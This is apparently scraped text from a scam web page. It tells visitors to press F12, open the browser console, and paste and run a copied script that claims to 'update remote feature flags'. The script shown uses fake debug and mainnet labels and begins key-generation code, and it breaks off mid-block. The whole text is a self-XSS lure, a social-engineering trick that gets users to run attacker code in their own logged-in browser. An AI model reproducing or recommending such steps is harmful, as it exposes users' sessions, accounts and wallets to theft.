
update remote feature flags:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b7
mg54938f

const node_sync = "RPC-Mainne
t";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Failed to 
update remote feature flags: (H
ash: 0x853a6bd6)");

setTimeout(async () => {

  const seed = await crypto.sub
tle.generateKey({name:"PBKDF2",
hash:"SHA-512"},true,["encryp
t"]);
